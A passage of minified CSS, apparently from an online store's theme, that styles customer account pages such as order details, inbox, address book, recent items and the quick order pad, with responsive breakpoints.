.order-details-sidebar .definitionList dd,.page_type_account_orderstatus .account-container .account .order-details-sidebar .definitionList dd,.page_type_account_recentitems .account-container .account .order-details-sidebar .definitionList dd,.page_type_editaccount .account-container .account .order-details-sidebar .definitionList dd,.page_type_shippingaddressform .account-container .account .order-details-sidebar .definitionList dd{color:#000;font-weight:500;font-family:Nunito-Regular}.page_type_account_addressbook .account-container .account .order-details-sidebar ul li,.page_type_account_inbox .account-container .account .order-details-sidebar ul li,.page_type_account_order .account-container .account .order-details-sidebar ul li,.page_type_account_orderstatus .account-container .account .order-details-sidebar ul li,.page_type_account_recentitems .account-container .account .order-details-sidebar ul li,.page_type_editaccount .account-container .account .order-details-sidebar ul li,.page_type_shippingaddressform .account-container .account .order-details-sidebar ul li{color:#000;font-weight:500;font-family:Nunito-Regular}.page_type_account_addressbook .account-container .account .order-details-sidebar .button,.page_type_account_inbox .account-container .account .order-details-sidebar .button,.page_type_account_order .account-container .account .order-details-sidebar .button,.page_type_account_orderstatus .account-container .account .order-details-sidebar .button,.page_type_account_recentitems .account-container .account .order-details-sidebar .button,.page_type_editaccount .account-container .account .order-details-sidebar .button,.page_type_shippingaddressform .account-container .account .order-details-sidebar .button{font-size:15px;padding:10px 20px;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;text-align:center}@media screen and (max-width:800.98px){.page_type_account_inbox .account-list--messages{padding:0 20px;margin:0}}.page_type_account_inbox .form-actions{text-align:center}.page_type_account_inbox .form-actions .button{width:100%;max-width:220px;background:#59c959;color:#fff;border-color:#59c959}.page_type_account_inbox .form-actions .button:hover{background:#0086b5;border-color:#0086b5}@media screen and (max-width:550.98px){.page_type_account_inbox .form-actions .button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:10px 5px}}.page_type_shippingaddressform .form-actions{text-align:center}.page_type_shippingaddressform .form-actions .button{width:100%;max-width:190px}@media screen and (max-width:550.98px){.page_type_shippingaddressform .form-actions .button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:10px 5px}}.page_type_editaccount .form-actions{text-align:center}.page_type_editaccount .form-actions .button{width:100%;max-width:220px;font-size:16px;line-height:22px;letter-spacing:1.6px;font-weight:500;text-transform:uppercase;padding:14px 30px;border-radius:3px;height:auto}@media screen and (max-width:550.98px){.page_type_editaccount .form-actions .button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:10px 5px}}.page_type_account_recentitems .account .alertBox--info{background:#0086b5;border-color:#0086b5}.page_type_account_recentitems .account .alertBox--info svg{fill:#ffffff}.page_type_account_recentitems .account .productCards{margin:20px -20px 40px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width:991px){.page_type_account_recentitems .account .productCards{margin:20px -15px 40px}}@media screen and (max-width:576px){.page_type_account_recentitems .account .productCards{margin-bottom:0}}.page_type_account_recentitems .account .productCards .productCard{width:20%;padding:0 20px;margin-bottom:40px}@media screen and (max-width:1199px){.page_type_account_recentitems .account .productCards .productCard{width:25%}}@media screen and (max-width:991px){.page_type_account_recentitems .account .productCards .productCard{width:33.33%}}@media screen and (max-width:767px){.page_type_account_recentitems .account .productCards .productCard{width:50%;padding:0 15px;margin-bottom:30px}}@media screen and (max-width:374.98px){.page_type_account_recentitems .account .productCards .productCard{width:100%}}.page_type_account_recentitems .account .productCards .productCard .card{margin:0}@media screen and (max-width:1023px){.page_type_account_recentitems .account .productCards .productCard .card{display:block;text-align:center}}.page_type_account_recentitems .account .productCards .productCard .card .card-section-body{text-align:center;width:100%}.page_type_account_recentitems .account .productCards .productCard .card .card-section-rightWrapper{text-align:center}.page_type_account_recentitems .account .productCards--list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.page_type_account_recentitems .account .productCards--list .card--cart-enabled{display:block}.page_type_account_recentitems .account .productCards--list .card--cart-enabled .card-figure{border-left:none}.page_type_account_recentitems .account .productCards--list .card--cart-enabled .card-figure .card-figure-link img{position:relative}@media screen and (max-width:1460.98px){.page_type_account_recentitems .account .productCards--list .card--cart-enabled .card-figure .card-figure-link img{position:absolute}}.page_type_account_recentitems .account .productCards--list .card--cart-enabled .card-section--body{border:none;text-align:center;margin-left:0}.page_type_account_recentitems .account .productCards--list .card--cart-enabled .card-section-rightWrapper{display:block;text-align:center;width:100%}.page_type_account_recentitems .account .productCards--list .card--cart-enabled .card-section-rightWrapper .card-section--price{border:none;text-align:center;max-width:100%;padding-left:0}.page_title_quick_order_pad .navBar.navBar--sub.navBar--account{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:800px){.page_title_quick_order_pad .navBar.navBar--sub.navBar--account{display:block!important}}.page_title_quick_order_pad .navBar.navBar--sub.navBar--account .navBar-section{margin:0 -15px}@media screen and (max-width:800px){.page_title_quick_order_pad .navBar.navBar--sub.navBar--account .navBar-section{margin:0 -10px}}.page_title_quick_order_pad .navBar.navBar--sub.navBar--account .navBar-section .navBar-item{text-decoration:none;margin:0;padding:0 15px}@media screen and (max-width:1199px){.page_title_quick_order_pad .navBar.navBar--sub.navBar--account .navBar-section .navBar-item{padding:0 8px}}@media screen and (max-width:991px){.page_title_quick_order_pad .navBar.navBar--sub.navBar--account .navBar-section .navBar-item{width:100%;padding:5px 10px}}.page_title_quick_order_pad .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a{text-decoration:none;color:#000;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-family:Nunito-Regular;font-weight:600;font-size:18px}@media screen and (max-width:1199px){.page_title_quick_order_pad .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a{font-size:16px}}@media screen and (max-width:991px){.page_title_quick_order_pad .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a{background:#59c959;color:#fff;padding:10px}}.page_title_quick_order_pad .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover{color:#0086b5}.page_title_quick_order_pad .navBar.navBar--sub.navBar--account .navBar-section .is-active a{color:#0086b5}@media screen and (max-width:991px){.page_title_quick_order_pad .navBar.navBar--sub.navBar--account .navBar-section .is-active a{background:#0086b5;color:#fff}}.page_title_quick_order_pad .file-upload-title{color:#000;font-family:Nunito-Regular;font-weight:500}.page_title_quick_order_pad .form-input-desc a{font-family:Nunito-Regular}.page_title_quick_order_pad .form-input-desc a:hover{color:#000}@media screen and (max-width:800.98px){.page_title_quick_order_pad .c006 .quick-order-pad{padding:0 10px;max-width:100%;overflow-x:auto}}.page_title_quick_order_pad .quick-order-pad-table{font-family:Nunito-Regular}@media screen and (max-width:767.98px){.page_title_quick_order_pad .quick-order-pad-table th{font-size:16px!important}}.page_title_quick_order_pad .quick-order-pad-table-body .sku-input-content{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:start!important}.page_title_quick_order_pad .pagination-list{margin-left:0!important}.page_title_quick_order_pad .pagination-list .pagination-item{border:none}.page_title_quick_order_pad .pagination-list .pagination-item.pagination-item--current a{font-weight:700}.page_title_quick_order_pad .table-toolbar .button{font-family:Nunito-Regular;letter-spacing:.8px;font-weight:500;text-transform:uppercase;background:#59c959;color:#fff;border-color:#59c959;border-radius:3px}.page_title_quick_order_pad .table-toolbar .button:hover{background:#0086b5;border-color:#0086b5}.page_title_address_book .card-figure,.page_title_buy_again .card-figure,.page_title_invoice_details .card-figure,.page_title_invoices .card-figure,.page_title_order_detail .card-figure,.page_title_quote .card-figure,.page_title_quotes_list .card-figure,.page_title_shopping_list .card-figure,.page_title_shopping_lists .card-figure,.page_title_user_management .card-figure,.page_type_account_inbox .card-figure,.page_type_account_orderstatus .card-figure,.page_type_account_recentitems .card-figure,.page_type_editaccount .card-figure{padding-left:0}.page_title_address_book a:hover,.page_title_buy_again a:hover,.page_title_invoice_details a:hover,.page_title_invoices a:hover,.page_title_order_detail a:hover,.page_title_quote a:hover,.page_title_quotes_list a:hover,.page_title_shopping_list a:hover,.page_title_shopping_lists a:hover,.page_title_user_management a:hover,.page_type_account_inbox a:hover,.page_type_account_orderstatus a:hover,.page_type_account_recentitems a:hover,.page_type_editaccount a:hover{text-decoration:none!important}.page_title_address_book.page_type_editaccount h2.page-heading,.page_title_buy_again.page_type_editaccount h2.page-heading,.page_title_invoice_details.page_type_editaccount h2.page-heading,.page_title_invoices.page_type_editaccount h2.page-heading,.page_title_order_detail.page_type_editaccount h2.page-heading,.page_title_quote.page_type_editaccount h2.page-heading,.page_title_quotes_list.page_type_editaccount h2.page-heading,.page_title_shopping_list.page_type_editaccount h2.page-heading,.page_title_shopping_lists.page_type_editaccount h2.page-heading,.page_title_user_management.page_type_editaccount h2.page-heading,.page_type_account_inbox.page_type_editaccount h2.page-heading,.page_type_account_orderstatus.page_type_editaccount h2.page-heading,.page_type_account_recentitems.page_type_editaccount h2.page-heading,.page_type_editaccount.page_type_editaccount h2.page-heading{text-transform:uppercase;font-size:34px!important;font-weight:600}@media screen and (max-width:576px){.page_title_address_book.page_type_editaccount h2.page-heading,.page_title_buy_again.page_type_editaccount h2.page-heading,.page_title_invoice_details.page_type_editaccount h2.page-heading,.page_title_invoices.page_type_editaccount h2.page-heading,.page_title_order_detail.page_type_editaccount h2.page-heading,.page_title_quote.page_type_editaccount h2.page-heading,.page_title_quotes_list.page_type_editaccount h2.page-heading,.page_title_shopping_list.page_type_editaccount h2.page-heading,.page_title_shopping_lists.page_type_editaccount h2.page-heading,.page_title_user_management.page_type_editaccount h2.page-heading,.page_type_account_inbox.page_type_editaccount h2.page-heading,.page_type_account_orderstatus.page_type_editaccount h2.page-heading,.page_type_account_recentitems.page_type_editaccount h2.page-heading,.page_type_editaccount.page_type_editaccount h2.page-heading{font-size:28px!important}}@media screen and (max-width:374.98px){.page_title_address_book.page_type_editaccount h2.page-heading,.page_title_buy_again.page_type_editaccount h2.page-heading,.page_title_invoice_details.page_type_editaccount h2.page-heading,.page_title_invoices.page_type_editaccount h2.page-heading,.page_title_order_detail.page_type_editaccount h2.page-heading,.page_title_quote.page_type_editaccount h2.page-heading,.page_title_quotes_list.page_type_editaccount h2.page-heading,.page_title_shopping_list.page_type_editaccount h2.page-heading,.page_title_shopping_lists.page_type_editaccount h2.page-heading,.page_title_user_management.page_type_editaccount h2.page-heading,.page_type_account_inbox.page_type_editaccount h2.page-heading,.page_type_account_orderstatus.page_type_editaccount h2.page-heading,.page_type_account_recentitems.page_type_editaccount h2.page-heading,.page_type_editaccount.page_type_editaccount h2.page-heading{font-size:22px!important}}.page_title_address_book.page_title_address_book .body,.page_title_address_book.page_title_buy_again .body,.page_title_address_book.page_title_quotes_list .body,.page_title_address_book.page_title_shopping_lists .body,.page_title_address_book.page_title_user_management .body,.page_title_buy_again.page_title_address_book .body,.page_title_buy_again.page_title_buy_again .body,.page_title_buy_again.page_title_quotes_list .body,.page_title_buy_again.page_title_shopping_lists .body,.page_title_buy_again.page_title_user_management .body,.page_title_invoice_details.page_title_address_book .body,.page_title_invoice_details.page_title_buy_again .body,.page_title_invoice_details.page_title_quotes_list .body,.page_title_invoice_details.page_title_shopping_lists .body,.page_title_invoice_details.page_title_user_management .body,.page_title_invoices.page_title_address_book .body,.page_title_invoices.page_title_buy_again .body,.page_title_invoices.page_title_quotes_list .body,.page_title_invoices.page_title_shopping_lists .body,.page_title_invoices.page_title_user_management .body,.page_title_order_detail.page_title_address_book .body,.page_title_order_detail.page_title_buy_again .body,.page_title_order_detail.page_title_quotes_list .body,.page_title_order_detail.page_title_shopping_lists .body,.page_title_order_detail.page_title_user_management .body,.page_title_quote.page_title_address_book .body,.page_title_quote.page_title_buy_again .body,.page_title_quote.page_title_quotes_list .body,.page_title_quote.page_title_shopping_lists .body,.page_title_quote.page_title_user_management .body,.page_title_quotes_list.page_title_address_book .body,.page_title_quotes_list.page_title_buy_again .body,.page_title_quotes_list.page_title_quotes_list .body,.page_title_quotes_list.page_title_shopping_lists .body,.page_title_quotes_list.page_title_user_management .body,.page_title_shopping_list.page_title_address_book .body,.page_title_shopping_list.page_title_buy_again .body,.page_title_shopping_list.page_title_quotes_list .body,.page_title_shopping_list.page_title_shopping_lists .body,.page_title_shopping_list.page_title_user_management .body,.page_title_shopping_lists.page_title_address_book .body,.page_title_shopping_lists.page_title_buy_again .body,.page_title_shopping_lists.page_title_quotes_list .body,.page_title_shopping_lists.page_title_shopping_lists .body,.page_title_shopping_lists.page_title_user_management .body,.page_title_user_management.page_title_address_book .body,.page_title_user_management.page_title_buy_again .body,.page_title_user_management.page_title_quotes_list .body,.page_title_user_management.page_title_shopping_lists .body,.page_title_user_management.page_title_user_management .body,.page_type_account_inbox.page_title_address_book .body,.page_type_account_inbox.page_title_buy_again .body,.page_type_account_inbox.page_title_quotes_list .body,.page_type_account_inbox.page_title_shopping_lists .body,.page_type_account_inbox.page_title_user_management .body,.page_type_account_orderstatus.page_title_address_book .body,.page_type_account_orderstatus.page_title_buy_again .body,.page_type_account_orderstatus.page_title_quotes_list .body,.page_type_account_orderstatus.page_title_shopping_lists .body,.page_type_account_orderstatus.page_title_user_management .body,.page_type_account_recentitems.page_title_address_book .body,.page_type_account_recentitems.page_title_buy_again .body,.page_type_account_recentitems.page_title_quotes_list .body,.page_type_account_recentitems.page_title_shopping_lists .body,.page_type_account_recentitems.page_title_user_management .body,.page_type_editaccount.page_title_address_book .body,.page_type_editaccount.page_title_buy_again .body,.page_type_editaccount.page_title_quotes_list .body,.page_type_editaccount.page_title_shopping_lists .body,.page_type_editaccount.page_title_user_management .body{margin-top:174px;padding-top:40px}@media screen and (max-width:1199.98px){.page_title_address_book.page_title_address_book .body,.page_title_address_book.page_title_buy_again .body,.page_title_address_book.page_title_quotes_list .body,.page_title_address_book.page_title_shopping_lists .body,.page_title_address_book.page_title_user_management .body,.page_title_buy_again.page_title_address_book .body,.page_title_buy_again.page_title_buy_again .body,.page_title_buy_again.page_title_quotes_list .body,.page_title_buy_again.page_title_shopping_lists .body,.page_title_buy_again.page_title_user_management .body,.page_title_invoice_details.page_title_address_book .body,.page_title_invoice_details.page_title_buy_again .body,.page_title_invoice_details.page_title_quotes_list .body,.page_title_invoice_details.page_title_shopping_lists .body,.page_title_invoice_details.page_title_user_management .body,.page_title_invoices.page_title_address_book .body,.page_title_invoices.page_title_buy_again .body,.page_title_invoices.page_title_quotes_list .body,.page_title_invoices.page_title_shopping_lists .body,.page_title_invoices.page_title_user_management .body,.page_title_order_detail.page_title_address_book .body,.page_title_order_detail.page_title_buy_again .body,.page_title_order_detail.page_title_quotes_list .body,.page_title_order_detail.page_title_shopping_lists .body,.page_title_order_detail.page_title_user_management .body,.page_title_quote.page_title_address_book .body,.page_title_quote.page_title_buy_again .body,.page_title_quote.page_title_quotes_list .body,.page_title_quote.page_title_shopping_lists .body,.page_title_quote.page_title_user_management .body,.page_title_quotes_list.page_title_address_book .body,.page_title_quotes_list.page_title_buy_again .body,.page_title_quotes_list.page_title_quotes_list .body,.page_title_quotes_list.page_title_shopping_lists .body,.page_title_quotes_list.page_title_user_management .body,.page_title_shopping_list.page_title_address_book .body,.page_title_shopping_list.page_title_buy_again .body,.page_title_shopping_list.page_title_quotes_list .body,.page_title_shopping_list.page_title_shopping_lists .body,.page_title_shopping_list.page_title_user_management .body,.page_title_shopping_lists.page_title_address_book .body,.page_title_shopping_lists.page_title_buy_again .body,.page_title_shopping_lists.page_title_quotes_list .body,.page_title_shopping_lists.page_title_shopping_lists .body,.page_title_shopping_lists.page_title_user_management .body,.page_title_user_management.page_title_address_book .body,.page_title_user_management.page_title_buy_again .body,.page_title_user_management.page_title_quotes_list .body,.page_title_user_management.page_title_shopping_lists .body,.page_title_user_management.page_title_user_management .body,.page_type_account_inbox.page_title_address_book .body,.page_type_account_inbox.page_title_buy_again .body,.page_type_account_inbox.page_title_quotes_list .body,.page_type_account_inbox.page_title_shopping_lists .body,.page_type_account_inbox.page_title_user_management .body,.page_type_account_orderstatus.page_title_address_book .body,.page_type_account_orderstatus.page_title_buy_again .body,.page_type_account_orderstatus.page_title_quotes_list .body,.page_type_account_orderstatus.page_title_shopping_lists .body,.page_type_account_orderstatus.page_title_user_management .body,.page_type_account_recentitems.page_title_address_book .body,.page_type_account_recentitems.page_title_buy_again .body,.page_type_account_recentitems.page_title_quotes_list .body,.page_type_account_recentitems.page_title_shopping_lists .body,.page_type_account_recentitems.page_title_user_management .body,.page_type_editaccount.page_title_address_book .body,.page_type_editaccount.page_title_buy_again .body,.page_type_editaccount.page_title_quotes_list .body,.page_type_editaccount.page_title_shopping_lists .body,.page_type_editaccount.page_title_user_management .body{margin-top:157px;padding-top:20px}}@media screen and (max-width:991.98px){.page_title_address_book.page_title_address_book .body,.page_title_address_book.page_title_buy_again .body,.page_title_address_book.page_title_quotes_list .body,.page_title_address_book.page_title_shopping_lists .body,.page_title_address_book.page_title_user_management .body,.page_title_buy_again.page_title_address_book .body,.page_title_buy_again.page_title_buy_again .body,.page_title_buy_again.page_title_quotes_list .body,.page_title_buy_again.page_title_shopping_lists .body,.page_title_buy_again.page_title_user_management .body,.page_title_invoice_details.page_title_address_book .body,.page_title_invoice_details.page_title_buy_again .body,.page_title_invoice_details.page_title_quotes_list .body,.page_title_invoice_details.page_title_shopping_lists .body,.page_title_invoice_details.page_title_user_management .body,.page_title_invoices.page_title_address_book .body,.page_title_invoices.page_title_buy_again .body,.page_title_invoices.page_title_quotes_list .body,.page_title_invoices.page_title_shopping_lists .body,.page_title_invoices.page_title_user_management .body,.page_title_order_detail.page_title_address_book .body,.page_title_order_detail.page_title_buy_again .body,.page_title_order_detail.page_title_quotes_list .body,.page_title_order_detail.page_title_shopping_lists .body,.page_title_order_detail.page_title_user_management .body,.page_title_quote.page_title_address_book .body,.page_title_quote.page_title_buy_again .body,.page_title_quote.page_title_quotes_list .body,.page_title_quote.page_title_shopping_lists .body,.page_title_quote.page_title_user_management .body,.page_title_quotes_list.page_title_address_book .body,.page_title_quotes_list.page_title_buy_again .body,.page_title_quotes_list.page_title_quotes_list .body,.page_title_quotes_list.page_title_shopping_lists .body,.page_title_quotes_list.page_title_user_management .body,.page_title_shopping_list.page_title_address_book .body,.page_title_shopping_list.page_title_buy_again .body,.page_title_shopping_list.page_title_quotes_list .body,.page_title_shopping_list.page_title_shopping_lists .body,.page_title_shopping_list.page_title_user_management .body,.page_title_shopping_lists.page_title_address_book .body,.page_title_shopping_lists.page_title_buy_again .body,.page_title_shopping_lists.page_title_quotes_list .body,.page_title_shopping_lists.page_title_shopping_lists .body,.page_title_shopping_lists.page_title_user_management .body,.page_title_user_management.page_title_address_book .body,.page_title_user_management.page_title_buy_again .body,.page_title_user_management.page_title_quotes_list .body,.page_title_user_management.page_title_shopping_lists .body,.page_title_user_management.page_title_user_management .body,.page_type_account_inbox.page_title_address_book .body,.page_type_account_inbox.page_title_buy_again .body,.page_type_account_inbox.page_title_quotes_list .body,.page_type_account_inbox.page_title_shopping_lists .body,.page_type_account_inbox.page_title_user_management .body,.page_type_account_orderstatus.page_title_address_book .body,.page_type_account_orderstatus.page_title_buy_again .body,.page_type_account_orderstatus.page_title_quotes_list .body,.page_type_account_orderstatus.page_title_shopping_lists .body,.page_type_account_orderstatus.page_title_user_management .body,.page_type_account_recentitems.page_title_address_book .body,.page_type_account_recentitems.page_title_buy_again .body,.page_type_account_recentitems.page_title_quotes_list .body,.page_type_account_recentitems.page_title_shopping_lists .body,.page_type_account_recentitems.page_title_user_management .body,.page_type_editaccount.page_title_address_book .body,.page_type_editaccount.page_title_buy_again .body,.page_type_editaccount.page_title_quotes_list .body,.page_type_editaccount.page_title_shopping_lists .body,.page_type_editaccount.page_title_user_management .body{margin-top:187px}}@media screen and (max-width:800.98px){.page_title_address_book.page_title_address_book .body,.page_title_address_book.page_title_buy_again .body,.page_title_address_book.page_title_quotes_list .body,.page_title_address_book.page_title_shopping_lists .body,.page_title_address_book.page_title_user_management .body,.page_title_buy_again.page_title_address_book .body,.page_title_buy_again.page_title_buy_again .body,.page_title_buy_again.page_title_quotes_list .body,.page_title_buy_again.page_title_shopping_lists .body,.page_title_buy_again.page_title_user_management .body,.page_title_invoice_details.page_title_address_book .body,.page_title_invoice_details.page_title_buy_again .body,.page_title_invoice_details.page_title_quotes_list .body,.page_title_invoice_details.page_title_shopping_lists .body,.page_title_invoice_details.page_title_user_management .body,.page_title_invoices.page_title_address_book .body,.page_title_invoices.page_title_buy_again .body,.page_title_invoices.page_title_quotes_list .body,.page_title_invoices.page_title_shopping_lists .body,.page_title_invoices.page_title_user_management .body,.page_title_order_detail.page_title_address_book .body,.page_title_order_detail.page_title_buy_again .body,.page_title_order_detail.page_title_quotes_list .body,.page_title_order_detail.page_title_shopping_lists .body,.page_title_order_detail.page_title_user_management .body,.page_title_quote.page_title_address_book .body,.page_title_quote.page_title_buy_again .body,.page_title_quote.page_title_quotes_list .body,.page_title_quote.page_title_shopping_lists .body,.page_title_quote.page_title_user_management .body,.page_title_quotes_list.page_title_address_book .body,.page_title_quotes_list.page_title_buy_again .body,.page_title_quotes_list.page_title_quotes_list .body,.page_title_quotes_list.page_title_shopping_lists .body,.page_title_quotes_list.page_title_user_management .body,.page_title_shopping_list.page_title_address_book .body,.page_title_shopping_list.page_title_buy_again .body,.page_title_shopping_list.page_title_quotes_list .body,.page_title_shopping_list.page_title_shopping_lists .body,.page_title_shopping_list.page_title_user_management .body,.page_title_shopping_lists.page_title_address_book .body,.page_title_shopping_lists.page_title_buy_again .body,.page_title_shopping_lists.page_title_quotes_list .body,.page_title_shopping_lists.page_title_shopping_lists .body,.page_title_shopping_lists.page_title_user_management .body,.page_title_user_management.page_title_address_book .body,.page_title_user_management.page_title_buy_again .body,.page_title_user_management.page_title_quotes_list .body,.page_title_user_management.page_title_shopping_lists .body,.page_title_user_management.page_title_user_management .body,.page_type_account_inbox.page_title_address_book .body,.page_type_account_inbox.page_title_buy_again .body,.page_type_account_inbox.page_title_quotes_list .body,.page_type_account_inbox.page_title_shopping_lists .body,.page_type_account_inbox.page_title_user_management .body,.page_type_account_orderstatus.page_title_address_book .body,.page_type_account_orderstatus.page_title_buy_again .body,.page_type_account_orderstatus.page_title_quotes_list .body,.page_type_account_orderstatus.page_title_shopping_lists .body,.page_type_account_orderstatus.page_title_user_management .body,.page_type_account_recentitems.page_title_address_book .body,.page_type_account_recentitems.page_title_buy_again .body,.page_type_account_recentitems.page_title_quotes_list .body,.page_type_account_recentitems.page_title_shopping_lists .body,.page_type_account_recentitems.page_title_user_management .body,.page_type_editaccount.page_title_address_book .body,.page_type_editaccount.page_title_buy_again .body,.page_type_editaccount.page_title_quotes_list .body,.page_type_editaccount.page_title_shopping_lists .body,.page_type_editaccount.page_title_user_management .body{margin-top:167px}}@media screen and (max-width:375px){.page_title_address_book.page_title_address_book .body,.page_title_address_book.page_title_buy_again .body,.page_title_address_book.page_title_quotes_list .body,.page_title_address_book.page_title_shopping_lists .body,.page_title_address_book.page_title_user_management .body,.page_title_buy_again.page_title_address_book .body,.page_title_buy_again.page_title_buy_again .body,.page_title_buy_again.page_title_quotes_list .body,.page_title_buy_again.page_title_shopping_lists .body,.page_title_buy_again.page_title_user_management .body,.page_title_invoice_details.page_title_address_book .body,.page_title_invoice_details.page_title_buy_again .body,.page_title_invoice_details.page_title_quotes_list .body,.page_title_invoice_details.page_title_shopping_lists .body,.page_title_invoice_details.page_title_user_management .body,.page_title_invoices.page_title_address_book .body,.page_title_invoices.page_title_buy_again .body,.page_title_invoices.page_title_quotes_list .body,.page_title_invoices.page_title_shopping_lists .body,.page_title_invoices.page_title_user_management .body,.page_title_order_detail.page_title_address_book .body,.page_title_order_detail.page_title_buy_again .body,.page_title_order_detail.page_title_quotes_list .body,.page_title_order_detail.page_title_shopping_lists .body,.page_title_order_detail.page_title_user_management .body,.page_title_quote.page_title_address_book .body,.page_title_quote.page_title_buy_again .body,.page_title_quote.page_title_quotes_list .body,.page_title_quote.page_title_shopping_lists .body,.page_title_quote.page_title_user_management .body,.page_title_quotes_list.page_title_address_book .body,.page_title_quotes_list.page_title_buy_again .body,.page_title_quotes_list.page_title_quotes_list .body,.page_title_quotes_list.page_title_shopping_lists .body,.page_title_quotes_list.page_title_user_management .body,.page_title_shopping_list.page_title_address_book .body,.page_title_shopping_list.page_title_buy_again .body,.page_title_shopping_list.page_title_quotes_list .body,.page_title_shopping_list.page_title_shopping_lists .body,.page_title_shopping_list.page_title_user_management .body,.page_title_shopping_lists.page_title_address_book .body,.page_title_shopping_lists.page_title_buy_again .body,.page_title_shopping_lists.page_title_quotes_list .body,.page_title_shopping_lists.page_title_shopping_lists .body,.page_title_shopping_lists.page_title_user_management .body,.page_title_user_management.page_title_address_book .body,.page_title_user_management.page_title_buy_again .body,.page_title_user_management.page_title_quotes_list .body,.page_title_user_management.page_title_shopping_lists .body,.page_title_user_management.page_title_user_management .body,.page_type_account_inbox.page_title_address_book .body,.page_type_account_inbox.page_title_buy_again .body,.page_type_account_inbox.page_title_quotes_list .body,.page_type_account_inbox.page_title_shopping_lists .body,.page_type_account_inbox.page_title_user_management .body,.page_type_account_orderstatus.page_title_address_book .body,.page_type_account_orderstatus.page_title_buy_again .body,.page_type_account_orderstatus.page_title_quotes_list .body,.page_type_account_orderstatus.page_title_shopping_lists .body,.page_type_account_orderstatus.page_title_user_management .body,.page_type_account_recentitems.page_title_address_book .body,.page_type_account_recentitems.page_title_buy_again .body,.page_type_account_recentitems.page_title_quotes_list .body,.page_type_account_recentitems.page_title_shopping_lists .body,.page_type_account_recentitems.page_title_user_management .body,.page_type_editaccount.page_title_address_book .body,.page_type_editaccount.page_title_buy_again .body,.page_type_editaccount.page_title_quotes_list .body,.page_type_editaccount.page_title_shopping_lists .body,.page_type_editaccount.page_title_user_management .body{margin-top:130px}}.page_title_address_book.page_title_address_book .body .page-heading,.page_title_address_book.page_title_buy_again .body .page-heading,.page_title_address_book.page_title_quotes_list .body .page-heading,.page_title_address_book.page_title_shopping_lists .body .page-heading,.page_title_address_book.page_title_user_management .body .page-heading,.page_title_buy_again.page_title_address_book .body .page-heading,.page_title_buy_again.page_title_buy_again .body .page-heading,.page_title_buy_again.page_title_quotes_list .body .page-heading,.page_title_buy_again.page_title_shopping_lists .body .page-heading,.page_title_buy_again.page_title_user_management .body .page-heading,.page_title_invoice_details.page_title_address_book .body .page-heading,.page_title_invoice_details.page_title_buy_again .body .page-heading,.page_title_invoice_details.page_title_quotes_list .body .page-heading,.page_title_invoice_details.page_title_shopping_lists .body .page-heading,.page_title_invoice_details.page_title_user_management .body .page-heading,.page_title_invoices.page_title_address_book .body .page-heading,.page_title_invoices.page_title_buy_again .body .page-heading,.page_title_invoices.page_title_quotes_list .body .page-heading,.page_title_invoices.page_title_shopping_lists .body .page-heading,.page_title_invoices.page_title_user_management .body .page-heading,.page_title_order_detail.page_title_address_book .body .page-heading,.page_title_order_detail.page_title_buy_again .body .page-heading,.page_title_order_detail.page_title_quotes_list .body .page-heading,.page_title_order_detail.page_title_shopping_lists .body .page-heading,.page_title_order_detail.page_title_user_management .body .page-heading,.page_title_quote.page_title_address_book .body .page-heading,.page_title_quote.page_title_buy_again .body .page-heading,.page_title_quote.page_title_quotes_list .body .page-heading,.page_title_quote.page_title_shopping_lists .body .page-heading,.page_title_quote.page_title_user_management .body .page-heading,.page_title_quotes_list.page_title_address_book .body .page-heading,.page_title_quotes_list.page_title_buy_again .body .page-heading,.page_title_quotes_list.page_title_quotes_list .body .page-heading,.page_title_quotes_list.page_title_shopping_lists .body .page-heading,.page_title_quotes_list.page_title_user_management .body .page-heading,.page_title_shopping_list.page_title_address_book .body .page-heading,.page_title_shopping_list.page_title_buy_again .body .page-heading,.page_title_shopping_list.page_title_quotes_list .body .page-heading,.page_title_shopping_list.page_title_shopping_lists .body .page-heading,.page_title_shopping_list.page_title_user_management .body .page-heading,.page_title_shopping_lists.page_title_address_book .body .page-heading,.page_title_shopping_lists.page_title_buy_again .body .page-heading,.page_title_shopping_lists.page_title_quotes_list .body .page-heading,.page_title_shopping_lists.page_title_shopping_lists .body .page-heading,.page_title_shopping_lists.page_title_user_management .body .page-heading,.page_title_user_management.page_title_address_book .body .page-heading,.page_title_user_management.page_title_buy_again .body .page-heading,.page_title_user_management.page_title_quotes_list .body .page-heading,.page_title_user_management.page_title_shopping_lists .body .page-heading,.page_title_user_management.page_title_user_management .body .page-heading,.page_type_account_inbox.page_title_address_book .body .page-heading,.page_type_account_inbox.page_title_buy_again .body .page-heading,.page_type_account_inbox.page_title_quotes_list .body .page-heading,.page_type_account_inbox.page_title_shopping_lists .body .page-heading,.page_type_account_inbox.page_title_user_management .body .page-heading,.page_type_account_orderstatus.page_title_address_book .body .page-heading,.page_type_account_orderstatus.page_title_buy_again .body .page-heading,.page_type_account_orderstatus.page_title_quotes_list .body .page-heading,.page_type_account_orderstatus.page_title_shopping_lists .body .page-heading,.page_type_account_orderstatus.page_title_user_management .body .page-heading,.page_type_account_recentitems.page_title_address_book .body .page-heading,.page_type_account_recentitems.page_title_buy_again .body .page-heading,.page_type_account_recentitems.page_title_quotes_list .body .page-heading,.page_type_account_recentitems.page_title_shopping_lists .body .page-heading,.page_type_account_recentitems.page_title_user_management .body .page-heading,.page_type_editaccount.page_title_address_book .body .page-heading,.page_type_editaccount.page_title_buy_again .body .page-heading,.page_type_editaccount.page_title_quotes_list .body .page-heading,.page_type_editaccount.page_title_shopping_lists .body .page-heading,.page_type_editaccount.page_title_user_management .body .page-heading{margin-top:5px}@media screen and (max-width:375px){.page_title_address_book.page_title_address_book .body 